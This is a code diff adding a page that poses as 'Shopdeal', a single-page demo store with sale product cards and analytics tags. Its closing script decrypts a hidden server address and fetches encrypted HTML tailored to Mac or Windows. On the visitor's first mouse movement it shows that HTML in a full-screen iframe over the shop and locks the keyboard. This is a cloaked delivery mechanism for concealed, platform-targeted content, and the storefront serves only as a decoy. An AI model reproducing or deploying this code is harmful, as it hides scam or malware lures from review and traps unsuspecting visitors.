+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
+    .popup-title{
+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
+      margin:0 0 8px;
+    }
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
+    }
+    #cancelBtn{ background:#f1f5f9; color:#334155; }
+    #cancelBtn:hover{ background:#e2e8f0; }
+    #continueBtn{
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff;
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+    }
+    #continueBtn:hover{ transform:translateY(-2px); }
+
+    .hint{
+      background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
+      color:#ede9fe;
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
+      display:flex; align-items:center; justify-content:center;
+      gap:10px;
+    }
+
+    .nav{
+      position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
+      background:rgba(255,255,255,.86);
+      backdrop-filter:blur(16px);
+      -webkit-backdrop-filter:blur(16px);
+      border-bottom:1px solid var(--line);
+    }
+    .brand{
+      display:flex; align-items:center; gap:11px;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
+    }
+    .brand-mark{
+      width:36px; height:36px; flex:none;
+      display:grid; place-items:center;
+      border-radius:11px; font-size:1rem;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      box-shadow:0 10px 22px -10px rgba(109,40,217,.9);
+    }
+
+    .links{ display:flex; gap:6px; }
+    .links a{
+      font-size:.9rem; font-weight:500; color:#4b5563;
+      padding:8px 14px; border-radius:10px;
+      transition:color .18s ease, background .18s ease;
+    }
+    .links a:hover{ color:var(--brand); background:#f5f3ff; }
+
+    .clock{
+      margin-left:auto;
+      display:inline-flex; align-items:center; gap:6px;
+      font-size:.78rem; font-weight:600; color:var(--brand-dark);
+      background:#f5f3ff; border:1px solid #ede9fe;
+      padding:7px 13px; border-radius:999px; white-space:nowrap;
+    }
+    .cart-btn{
+      display:inline-flex; align-items:center; gap:8px;
+      border:0; cursor:pointer;
+      background:var(--ink); color:#fff;
+      font-weight:600; font-size:.88rem;
+      padding:10px 18px; border-radius:999px;
+      transition:transform .18s ease, background .18s ease;
+    }
+    .cart-btn:hover{ background:var(--brand); transform:translateY(-1px); }
+    .cart-btn .badge{
+      background:#fff; color:var(--ink);
+      border-radius:999px; min-width:20px; height:20px;
+      display:grid; place-items:center;
+      padding:0 6px; font-size:.72rem; font-weight:800;
+    }
+
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    }
+
+    /* ============================================================
+       HERO
+       ============================================================ */
+    .hero{
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      background:
+        radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
+        radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
+        linear-gradient(180deg,#fbfaff,#fff);
+    }
+    @media (max-width:960px){
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+    }
+
+    .eyebrow{
+      display:inline-flex; align-items:center; gap:8px;
+      background:#fff; border:1px solid #ede9fe;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
+      letter-spacing:.06em; text-transform:uppercase;
+      padding:7px 15px; border-radius:999px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
+    }
+    .eyebrow .dot{
+      width:7px; height:7px; border-radius:50%;
+      background:var(--accent);
+      box-shadow:0 0 0 4px rgba(219,39,119,.16);
+    }
+
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
+      line-height:1.08; letter-spacing:-.035em;
+      font-weight:900; margin:0 0 18px;
+    }
+    .hero-text h1 span{
+      background:linear-gradient(115deg,var(--brand),var(--accent));
+      -webkit-background-clip:text; background-clip:text; color:transparent;
+    }
+    .hero-text p{
+      font-size:1.05rem; color:var(--muted);
+      max-width:490px; margin:0 0 30px;
+    }
+
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
+      padding:15px 30px; border-radius:999px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:700; font-size:.95rem;
+      box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+
+    .hero-stats{
+      display:flex; gap:34px; flex-wrap:wrap;
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
+    }
+    .hero-stats strong{
+      display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
+    }
+    .hero-stats span{ font-size:.82rem; color:var(--muted); }
+
+    .hero-img{
+      width:100%; aspect-ratio:5/4; object-fit:cover;
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
+    }
+
+    /* ============================================================
+       TRUST STRIP
+       ============================================================ */
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
+    .trust-grid{
+      display:grid; grid-template-columns:repeat(4,1fr);
+      gap:10px; padding:22px 0;
+    }
+    .trust-item{
+      display:flex; align-items:center; justify-content:center; gap:9px;
+      font-size:.85rem; font-weight:600; color:#475569;
+      padding:6px 10px; border-right:1px solid var(--line);
+    }
+    .trust-item:last-child{ border-right:0; }
+    .trust-item span{ font-size:1.05rem; }
+    @media (max-width:860px){
+      .trust-grid{ grid-template-columns:repeat(2,1fr); gap:14px; }
+      .trust-item{ border-right:0; justify-content:flex-start; }
+    }
+
+    /* ============================================================
+       SECTIONS
+       ============================================================ */
+    .section{ padding:76px 0; }
+    .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
+    .section-head .kicker{
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
+      letter-spacing:.12em; text-transform:uppercase;
+      color:var(--brand); margin-bottom:10px;
+    }
+    .section-head h2{
+      font-size:clamp(1.6rem,3.2vw,2.2rem);
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
+    }
+    .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
+
+
+    .grid{
+      display:grid; gap:24px;
+      grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
+    }
+    .card{
+      display:flex; flex-direction:column;
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius); overflow:hidden;
+      transition:transform .22s ease, box-shadow .22s ease, border-color .22s ease;
+    }
+    .card:hover{
+      transform:translateY(-6px);
+      box-shadow:var(--shadow-lg);
+      border-color:transparent;
+    }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
+    .card-media img{
+      width:100%; height:100%; object-fit:cover;
+      transition:transform .55s cubic-bezier(.2,.7,.3,1);
+    }
+    .card:hover .card-media img{ transform:scale(1.07); }
+
+    .card .badge{
+      position:absolute; top:12px; left:12px;
+      font-size:.68rem; font-weight:800; letter-spacing:.06em;
+      text-transform:uppercase; color:#fff;
+      padding:6px 11px; border-radius:999px;
+      background:var(--ink);
+    }
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
+      font-size:.7rem; font-weight:700; letter-spacing:.1em;
+      text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
+    }
+    .card h3{
+      margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
+    }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
+    .save{
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
+      color:#047857; background:#ecfdf5;
+      padding:3px 8px; border-radius:999px;
+    }
+
+    .add{
+      margin-top:14px; width:100%;
+      display:inline-flex; align-items:center; justify-content:center; gap:8px;
+      border:1px solid var(--ink); background:#fff; color:var(--ink);
+      font-weight:700; font-size:.88rem;
+      padding:11px; border-radius:11px; cursor:pointer;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
+    }
+    .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
+    .add:active{ transform:translateY(0); }
+
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
+    .features{
+      display:grid; gap:22px;
+      grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
+    }
+    .feature{
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
+      transition:transform .22s ease, box-shadow .22s ease;
+    }
+    .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
+      border-radius:14px; font-size:1.3rem;
+      background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
+    }
+    .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
+    .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
+
+    /* ============================================================
+       FOOTER
+       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
+    @media (prefers-reduced-motion:reduce){
+      *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
+      html{ scroll-behavior:auto; }
+    }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
+    <header class="nav">
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
+        </div>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+   <!--  <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript> -->
+    <!-- Histats.com  END  -->
+
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <section class="section" id="products">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Featured</span>
+          <h2>Handpicked for you</h2>
+          <p>Six customer favorites, priced in USD — with free shipping on qualifying orders.</p>
+        </div>
+
+        <div class="grid">
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--sale">Best Seller</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
+              <h3>Running Sneakers</h3>
+              <div class="price-row">
+                <span class="price">$89.99</span>
+                <span class="old">$139.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Limited</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
+              <h3>Classic Watch</h3>
+              <div class="price-row">
+                <span class="price">$179.99</span>
+                <span class="old">$249.99</span>
+                <span class="save">−28%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
+              <h3>Travel Backpack</h3>
+              <div class="price-row">
+                <span class="price">$69.99</span>
+                <span class="old">$109.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--new">New</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
+              <h3>Wireless Headphones</h3>
+              <div class="price-row">
+                <span class="price">$119.99</span>
+                <span class="old">$179.99</span>
+                <span class="save">−33%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
+              <h3>Sunglasses</h3>
+              <div class="price-row">
+                <span class="price">$34.99</span>
+                <span class="old">$59.99</span>
+                <span class="save">−42%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Top Rated</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
+              <h3>Instant Camera</h3>
+              <div class="price-row">
+                <span class="price">$219.99</span>
+                <span class="old">$299.99</span>
+                <span class="save">−27%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="section about">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Why Shopdeal</span>
+          <h2>Built around you</h2>
+          <p>Simple pricing, fast delivery and support that actually answers.</p>
+        </div>
+
+        <div class="features">
+          <div class="feature">
+            <span>🚚</span>
+            <h3>Free Shipping</h3>
+            <p>Free standard delivery on every US order over $75. No codes needed.</p>
+          </div>
+          <div class="feature">
+            <span>↩️</span>
+            <h3>Easy Returns</h3>
+            <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
+          </div>
+          <div class="feature">
+            <span>🔒</span>
+            <h3>Secure Checkout</h3>
+            <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
+          </div>
+          <div class="feature">
+            <span>⚡</span>
+            <h3>Fast Support</h3>
+            <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
+    </footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX196SsJbwxUFAm0BLOjjJD2WSOvCX7UYlqCjC69NHCEBRv5seXW/VJGzpkIBnmpeX02ZMj0Og5Xt5g==";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
+</html>
